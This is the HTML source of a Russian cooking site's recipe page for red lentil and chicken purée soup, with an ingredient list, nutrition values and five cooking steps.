<li id="menu-item-9784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li id="menu-item-9770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li id="menu-item-9775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li id="menu-item-10622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li id="menu-item-11480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="background-color:#dd3333; ">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://zernograd.com/" rel="home"><img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div>
    <div class="os-container top-bar-w">
    <div class="top-bar">
      <ul class="bar-breadcrumbs"><li><a href="https://zernograd.com">Главная</a></li><li><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/" title="Просмотреть все статьи ">Первое блюдо</a></li><li>Суп-пюре из чечевицы с курицей (Chicken and Lentil Soup)</li></ul>      <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>    </div>
  </div>
    <div class="os-container">
    <div class="recipe-big-titled-header-w">
      <div class="recipe-big-titled-header-box">
        <div class="recipe-big-titled-header-image" data-original-height="500" style="height: 500px;background-image:url(https://zernograd.com/wp-content/uploads/2017/07/sup-pyure-iz-chechevitsy-s-kuritsej-1300x920.jpg); background-repeat: repeat; background-position: center center; background-size: cover;">
          <div class="recipe-big-titled-header-fader"></div>
          <h1>
            <div>Суп-пюре из чечевицы с курицей (Chicken and Lentil Soup)</div>
            <div class="recipe-header-image-sub-title">Красная чечевица – символ удачи и богатства во многих странах</div>          </h1>
        </div>
      </div>
    </div>
  </div>
    <div class="recipe-floating-box">
    <div class="cooking-mode-btn-w">
      <a href="#" class="cooking-mode-toggler cooking-mode-btn"><i class="os-icon os-icon-ui-34"></i> <span>Текстовый режим</span></a>
    </div>
    <div class="print-share-recipe-btn-w">
      <a href="#" class="print-recipe-btn">
        <i class="os-icon os-icon-tech-11"></i> 
        <span>Распечатать</span>
      </a>
      <a href="#" class="share-recipe-btn">
        <i class="os-icon os-icon-ui-35"></i> 
        <span>Поделиться</span>
      </a>
    </div>
    <div class="timer-w">
      <i class="os-icon os-icon-clock2"></i>
      <div class="timer-counter"></div>
      <button id="pause-resume-timer-btn" data-label-resume="Продолжить" data-label-pause="Пауза">Пауза</button>
      <input id="timer-minutes" name="timer-minutes" type="text" value="10">
      <label id="timer-minutes-label" for="timer-minutes">мин</label>
      <button id="stop-timer-btn" data-label-stop="Остановиться" data-label-start="Таймер">Остановиться</button>
      <button id="start-timer-btn">Таймер</button>
      <audio id="timer-alarm-media" preload>
        <source src="https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/audio/ticktac.mp3" type="audio/mpeg" />
        <source src="https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/audio/ticktac.ogg" type="audio/ogg" />
      </audio>
    </div>
    <div class="thumbs-votes-w">
      
    
  <div id = "vote_box" data-voting-in-progress="no">                
    <a class="user_vote_like" data-nonce="b8681d368f" data-post_id="5116" href="#" >
      <i class="os-icon os-icon-ui-05"></i>
      <span id="vote_like_counter" data-votes="0" data-vote-status=""> 0 </span>
    </a>
    <a class="rotated user_vote_dislike" data-nonce="b8681d368f" data-post_id="5116" href="#" >
      <i class="os-icon os-icon-ui-06"></i>
      <span id="vote_dislike_counter" data-votes="0" data-vote-status="">0</span>
    </a>
    <span style="display:none;" id="user_vote_label" data-loading-label=Загрузка... data-label=Голосовать>Голосовать</span>
  </div>
      </div>
    <div class="add-to-meal-plan-btn-w"><a href="#" class="popup-register add-to-mean-plan-btn " data-nonce="fcfdf89462" data-post-id="5116"><i class="mp-icon-ui-22"></i><span>Add to Meal Plan</span></a></div>  </div>
          <div class="os-container big-meta-box-w">
      <div class="big-meta-box">
        <ul>
          <li class="single-meta-share">
            <a href="#" class="trigger-share-recipe-lightbox">
              <i class="os-icon os-icon-thin-share-alt"></i>
              <span>Поделиться</span>
            </a>
          </li>
                    <li class="single-meta-likes">
              <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5116" data-vote-action="vote" data-votes-count="24">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        24      </span>
    </span>
  </a>          </li>
          <li class="single-meta-cooking-time tooltip-trigger" data-tooltip-header=""><i class="os-icon os-icon-thin-clock-busy"></i> <span>25</span></li>          <li class="single-meta-serves"><i class="os-icon os-icon-thin-serve"></i> <span>Порций 8</span></li>          <li class="single-meta-difficulty tooltip-trigger" data-tooltip-header="Сложность рецепта:"><i class="os-icon os-icon-thin-cook"></i> <span>Средняя</span></li>          <li class="single-meta-temperature tooltip-trigger" data-tooltip-header="Температура приготовления:"><i class="os-icon os-icon-thin-temperature"></i> <span>180</span></li>                  </ul>
      </div>
    </div>
        <div class="single-panel os-container">
      <div class="single-panel-details ">
        <div class="single-panel-details-i">
                      <div class="single-main-media">
              <div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator active" id="singleMainMedia0" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/sup-pyure-iz-chechevitsy-s-kuritsej-1300x920.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/sup-pyure-iz-chechevitsy-s-kuritsej-400x400.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/sup-pyure-iz-chechevitsy-s-kuritsej-1024x725.jpg"/></div><div class="single-post-gallery-images"><div class="single-post-gallery-images-i"><div class="gallery-image-source active fader-activator" data-image-id="singleMainMedia0">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/sup-pyure-iz-chechevitsy-s-kuritsej-400x400.jpg"/></div></div></div>            </div>
                                <div class="post-share-box">
    <div class="psb-close"><i class="os-icon os-icon-thin-close-round"></i></div>
    <h3 class="post-share-header">Поделиться рецептом в соцсетях:</h3>
    <div class="psb-links">
      <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fsup-pyure-iz-chechevitsy-s-kuritsej-chicken-and-lentil-soup-2%2F" target="_blank" class="psb-link psb-facebook"><i class="os-icon os-icon-facebook"></i></a>
      <a href="http://twitter.com/share?url=https://zernograd.com/recipe/sup-pyure-iz-chechevitsy-s-kuritsej-chicken-and-lentil-soup-2/&amp;text=%D0%A1%D1%83%D0%BF-%D0%BF%D1%8E%D1%80%D0%B5+%D0%B8%D0%B7+%D1%87%D0%B5%D1%87%D0%B5%D0%B2%D0%B8%D1%86%D1%8B+%D1%81+%D0%BA%D1%83%D1%80%D0%B8%D1%86%D0%B5%D0%B9+%28Chicken+and+Lentil+Soup%29+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="psb-link psb-twitter"><i class="os-icon os-icon-twitter"></i></a>
      <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/sup-pyure-iz-chechevitsy-s-kuritsej-chicken-and-lentil-soup-2/&#038;media=https://zernograd.com/wp-content/uploads/2017/07/sup-pyure-iz-chechevitsy-s-kuritsej.jpg&#038;description=Суп-пюре%20из%20чечевицы%20с%20курицей%20(Chicken%20and%20Lentil%20Soup)%20-%20Вкусные%20заметки" target="_blank" class="psb-link psb-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
      <a href="mailto:?Subject=Суп-пюре из чечевицы с курицей (Chicken and Lentil Soup) - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/sup-pyure-iz-chechevitsy-s-kuritsej-chicken-and-lentil-soup-2/" target="_blank" class="psb-link psb-mail"><i class="os-icon os-icon-basic-mail-send"></i></a>
    </div>
    <div class="psb-url">
      <div class="psb-url-heading">Просто скопируй адрес рецепта и поделись</div>
      <input type="text" class="psb-url-input" value="https://zernograd.com/recipe/sup-pyure-iz-chechevitsy-s-kuritsej-chicken-and-lentil-soup-2/">
    </div>
  </div>
            <div class="single-recipe-ingredients-nutritions">
                          
              <div class="single-ingredients">
                <div class="close-btn"><i class="os-icon os-icon-plus"></i></div>
                <h3><i class="os-icon os-icon-thin-paper-holes-text"></i> Ингредиенты</h3>
  
                                  <div class="ingredient-serves">
                    <div class="ingredient-serves-label">Рассчитать порции:</div>
                    <div class="servings-adjuster-control">
                      <div class="ingredient-serves-decr"><i class="os-icon os-icon-basic2-273_remove_delete_minus"></i></div>
                      <input class="ingredient-serves-num" type="text" data-current-serves-num="8" value="8" />
                      <div class="ingredient-serves-incr"><i class="os-icon os-icon-basic2-272_add_new_plus"></i></div>
                    </div>
                  </div>
                                <table class="ingredients-table">
                                      <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">1 ст</span> 
                                                      <span class="ingredient-name">чечевица красная</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">1 шт</span> 
                                                      <span class="ingredient-name">куриная грудка</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">2 л</span> 
                                                      <span class="ingredient-name">бульон куриный</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">2 шт</span> 
                                                      <span class="ingredient-name">лук порей</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">2 шт</span> 
                                                      <span class="ingredient-name">морковь</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">1 шт</span> 
                                                      <span class="ingredient-name">перец чили</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">1 см</span> 
                                                      <span class="ingredient-name">имбирь</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">0,3 ч л</span> 
                                                      <span class="ingredient-name">паприка</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">3 ст л</span> 
                                                      <span class="ingredient-name">масло растительное</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">1 шт</span> 
                                                      <span class="ingredient-name">лист лавровый</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">по вкусу</span> 
                                                      <span class="ingredient-name">перец черный</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">по вкусу</span> 
                                                      <span class="ingredient-name">соль</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">по вкусу</span> 
                                                      <span class="ingredient-name">зелень</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">по вкусу</span> 
                                                      <span class="ingredient-name">сметана</span>                                                                            </td>
                                          </tr>
                                    </table>
              </div>
              
            
              <div class="single-nutritions">
                <div class="close-btn"><i class="os-icon os-icon-plus"></i></div>
                <h3><i class="os-icon os-icon-thin-info"></i> Пищевая ценность</h3>
                <div class="single-nutritions-list">
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">6,740 г</div>
                      <div class="single-nutrition-name">белки</div>
                    </div>
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">2,130 г</div>
                      <div class="single-nutrition-name">жиры</div>
                    </div>
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">6,460 г</div>
                      <div class="single-nutrition-name">углеводы</div>
                    </div>
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">73,78</div>
                      <div class="single-nutrition-name">калории</div>
                    </div>
                                  </div>
              </div>
                      </div>
                    <div class="sidebar-single-w">
                          <aside id="text-8" class="widget-odd widget-last widget-first widget-1 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- квадрат большой -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7241050313935833"
     data-ad-slot="3672923186"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                      </div>
        </div>
      </div>
      <div class="single-panel-main">

                
                <div class="quick-description-quote position-single"><p>Красная чечевица – символ удачи и богатства во многих странах</p>
</div><div class="single-recipe-custom-taxonomies position-single"><div class="single-recipe-cuisines"><div class="single-recipe-cuisines-header">Кухня:</div><ul><li>
                          <a href="https://zernograd.com/cuisine/turetskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Турецкая">
                            <span class="single-recipe-cuisine-label">Турецкая</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/tr.png" alt="Турецкая"/></span>
                          </a>
                        </li></ul></div></div>
        



        <div class="single-content" data-font-change-count="0">
          <div class="cooking-mode-close-btn-w">
            <a href="#" class="cooking-mode-toggler cooking-mode-close-btn"><i class="os-icon os-icon-thin-close-round"></i></a>
          </div>
  

          

                      
            <div class="single-print-ingredients">
              <h2 class="bordered-title"><i class="os-icon os-icon-thin-paper-holes-text"></i> <span>Ингредиенты</span></h2>
              <ul>
                                  <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">1 ст</span> 
                                                  <span class="ingredient-name">чечевица красная</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">1 шт</span> 
                                                  <span class="ingredient-name">куриная грудка</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">2 л</span> 
                                                  <span class="ingredient-name">бульон куриный</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">2 шт</span> 
                                                  <span class="ingredient-name">лук порей</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">2 шт</span> 
                                                  <span class="ingredient-name">морковь</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">1 шт</span> 
                                                  <span class="ingredient-name">перец чили</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">1 см</span> 
                                                  <span class="ingredient-name">имбирь</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">0,3 ч л</span> 
                                                  <span class="ingredient-name">паприка</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">3 ст л</span> 
                                                  <span class="ingredient-name">масло растительное</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">1 шт</span> 
                                                  <span class="ingredient-name">лист лавровый</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">по вкусу</span> 
                                                  <span class="ingredient-name">перец черный</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">по вкусу</span> 
                                                  <span class="ingredient-name">соль</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">по вкусу</span> 
                                                  <span class="ingredient-name">зелень</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">по вкусу</span> 
                                                  <span class="ingredient-name">сметана</span>
                                                                      </div>
                    </li>
                                  </ul>
            </div>
            
          

          <h2 class="bordered-title"><i class="os-icon os-icon-thin-paper-list"></i> <span>Описание приготовления</span></h2>
          <div class="single-content-self">
            <div class="single-sharing-box">
                <div class="split-share">
  <a href="mailto:?Subject=Суп-пюре из чечевицы с курицей (Chicken and Lentil Soup) - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/sup-pyure-iz-chechevitsy-s-kuritsej-chicken-and-lentil-soup-2/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-mail"></i></a>
  <a href="#" class="archive-item-share-link aisl-print"><i class="os-icon os-icon-printer"></i></a>
  <a href="#" target="_blank" class="archive-item-share-link aisl-font"><i class="os-icon os-icon-font"></i></a>
  </div>
  <span>Поделиться</span>
  <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fsup-pyure-iz-chechevitsy-s-kuritsej-chicken-and-lentil-soup-2%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-social-facebook"></i></a>
  <a href="http://www.yummly.com/urb/verify?url=https://zernograd.com/recipe/sup-pyure-iz-chechevitsy-s-kuritsej-chicken-and-lentil-soup-2/&#038;title=Суп-пюре%20из%20чечевицы%20с%20курицей%20(Chicken%20and%20Lentil%20Soup)%20-%20Вкусные%20заметки&#038;yumtype=button" target="_blank" class="archive-item-share-link aisl-linkedin"><img src="https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/yum-small.png"/></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/sup-pyure-iz-chechevitsy-s-kuritsej-chicken-and-lentil-soup-2/&amp;text=%D0%A1%D1%83%D0%BF-%D0%BF%D1%8E%D1%80%D0%B5+%D0%B8%D0%B7+%D1%87%D0%B5%D1%87%D0%B5%D0%B2%D0%B8%D1%86%D1%8B+%D1%81+%D0%BA%D1%83%D1%80%D0%B8%D1%86%D0%B5%D0%B9+%28Chicken+and+Lentil+Soup%29+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-social-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/sup-pyure-iz-chechevitsy-s-kuritsej-chicken-and-lentil-soup-2/&#038;media=https://zernograd.com/wp-content/uploads/2017/07/sup-pyure-iz-chechevitsy-s-kuritsej.jpg&#038;description=Суп-пюре%20из%20чечевицы%20с%20курицей%20(Chicken%20and%20Lentil%20Soup)%20-%20Вкусные%20заметки" data-pin-custom="true" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-social-pinterest"></i></a>
  <a href="https://plus.google.com/share?url=https://zernograd.com/recipe/sup-pyure-iz-chechevitsy-s-kuritsej-chicken-and-lentil-soup-2/" target="_blank" class="archive-item-share-link aisl-googleplus"><i class="os-icon os-icon-social-googleplus"></i></a>  
              </div>
            <p>Красная чечевица – символ удачи и богатства во многих странах Средиземноморья, Азии, Востока. А как же иначе? Не из-за золотого цвета, а благодаря высокому содержанию растительного белка и клетчатки, минимуму жиров и максимуму омега кислот, витаминов группы B, фолиевой кислоты, магния, кальция, фосфора и железа.</p>
<blockquote>
<p style="text-align: right;">А знаете ли вы, что…<br />
Оптические линзы названы по латинскому имени чечевицы<strong> «lens».</strong><br />
Не правда ли, они напоминают зернышки-бобы чечевицы?</p>
</blockquote>
<p>Яркий, вкусный и сытный суп из красной колотой чечевицы с обжаренной до золотистой корочки куриной грудкой и специями идеально подходит для диетического питания. Его очень быстро и легко приготовить, ведь колотая красная чечевица не требует предварительного замачивания и легко разваривается, приобретая яркий желтый цвет.</p>
<p>Цвет супа мы усилим, добавив веселую оранжевую морковь, порошок сладкой красной паприки и остренький перчик чили.</p>
<p style="text-align: right;"><span style="color: #800000;"><a style="color: #800000;" title="Суп из чечевицы с томатами и карри (Lentil Soup with Tomatoes and Curry)" href="https://zernograd.com/recipe/sup-iz-chechevitsy-s-tomatami-i-karri-lentil-soup-with-tomatoes-and-curry/">Суп из чечевицы с томатами и карри (Lentil Soup with Tomatoes and Curry)</a></span></p>
<p>Приготовим?</p>
<p>&nbsp;</p>
                                  </div>

          
            <div class="single-steps">
              <h2 class="bordered-title"><span>Шаги рецепта</span></h2>
              <table class="recipe-steps-table">
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">1</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                                                <p>Чечевицу тщательно промоем, пока вода не станет прозрачной. Бульон доведем до кипения, всыплем чечевицу и отварим около 5 минут.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">2</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                                                <p>Очистим порей и морковь, нарежем кружочками и обжарим на сковороде до золотистого цвета.Добавим обжаренные овощи и чили без семян и перегородок в бульон к красной чечевице. Отварим до мягкости 15 минут.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">3</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                                                <p>Имбирь очистим и мелко нарежем.За 5 минут до готовности овощей, в бульон добавим имбирь, лавровый лист, приправим паприкой, черным перцем, солью.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">4</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                                                <p>Куриную грудку отделим от кости, промоем, удалим кожу, просушим бумажными полотенцами, нарежем длинными ломтиками поперек волокон, приправим солью, молотым черным перцем и обжарим на разогретой сковороде до золотистой корочки – 5 минут.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">5</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                                                <p>Измельчим блендером до состояния пюре, предварительно удалив лавровый лист.Суп-пюре из красной чечевицы (Chicken and Lentil Soup) подаем с ломтиками обжаренной куриной грудки, зеленым луком и сметаной</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                              </table>
            </div>
                  </div>
        <div class="single-meta single-meta-at-bottom">
          <ul>
            <li class="social-bottom-comments">
              <i class="os-icon os-icon-thin-comments"></i> 
              <a href="#singlePostComments">Комментарий</a>
            </li>
            <li class="social-links">
                          </li>
